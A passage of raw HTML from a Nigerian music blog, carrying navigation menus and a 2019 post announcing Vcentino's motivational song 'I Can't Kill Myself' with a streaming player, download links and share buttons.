&#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">7 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-01-31">January 31, 2019</time></span>
										<meta itemprop="dateModified" content="2019-01-31 1:38 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1080" height="1080" src="https://blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="(max-width: 1080px) 100vw, 1080px" data-attachment-id="1685" data-permalink="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/img-20190129-wa0029/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20190129-WA0029" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?fit=740%2C740&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=1000%2C600&#038;ssl=1">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/&amp;t=Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez) -&amp;url=https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=1000%2C600&#038;ssl=1&amp;description=Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/&amp;t=Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez) -&amp;url=https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?resize=1000%2C600&#038;ssl=1&amp;description=Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez) https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_1682" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: center;"><strong>Vcentino</strong> is out with a new song titled         &#8216;<a href="http://www.datafilehost.com/get.php?file=b1682e07">I Can&#8217;t Kill Myself&#8217;</a></p>
<p style="text-align: center;">The song is a message for every upcoming artiste &amp; everyone aspiring to be great never to give Up on their dreams no matter the circumstances.</p>
<p style="text-align: center;">Life is a journey, with time &amp; patient, we shall get to our destination🙏🙏</p>
<p style="text-align: center;"><strong>LISTEN AND DOWNLOAD BELOW </strong></p>
<audio class="wp-audio-shortcode" id="audio-1682-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://blownaija.com/wp-content/uploads/2019/01/Vcentino-I-Cant-Kill-Myself-Mix-by-Jceez-_Blownaija.com_.mp3?_=1" /><a href="https://blownaija.com/wp-content/uploads/2019/01/Vcentino-I-Cant-Kill-Myself-Mix-by-Jceez-_Blownaija.com_.mp3">https://blownaija.com/wp-content/uploads/2019/01/Vcentino-I-Cant-Kill-Myself-Mix-by-Jceez-_Blownaija.com_.mp3</a></audio>
<p style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2019/01/Vcentino-I-Cant-Kill-Myself-Mix-by-Jceez-_Blownaija.com_.mp3">FAST DOWNLOAD ( Vcentino &#8211; I Can&#8217;t Kill Myself ) NOW</a></strong></p>
<pre style="text-align: center;"><a href="http://www.datafilehost.com/get.php?file=b1682e07"><strong>IT'S HOT 🔥 🔥 🔥</strong> </a></pre>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1682"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1682"
				>
				<span id="sharing-twitter-1682" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1682"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1682"
				>
				<span id="sharing-facebook-1682" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
